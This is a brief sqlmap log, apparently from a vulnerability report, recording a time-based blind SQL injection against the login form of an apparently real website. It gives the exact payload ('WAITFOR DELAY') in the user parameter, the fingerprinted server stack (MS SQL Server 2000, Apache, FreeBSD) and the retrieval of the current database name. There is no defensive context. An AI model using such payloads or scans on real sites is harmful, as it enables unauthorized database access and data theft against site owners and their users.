 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: user=admin' WAITFOR DELAY '0:0:5'--&pwd=123&rpwd=on&loginSubmit=%E7
%99%BB%E5%BD%95
---
[01:51:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: FreeBSD
web application technology: Apache 2.2.27
back-end DBMS: Microsoft SQL Server 2000
[01:51:08] [INFO] fetching current database
[01:51:08] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[01:51:08] [INFO] resumed: ????
current database:    '????'
[01:51:08] [INFO] fetched data logged to text files under 'D:\zhj???\HackTool\sa
fe\sqlmapproject-sqlmap-0.9-3094-g2bfdac5\sqlmapproject-sqlmap-2bfdac5\output\ny
.jxqx.net'
[*] shutting down at 01:51:08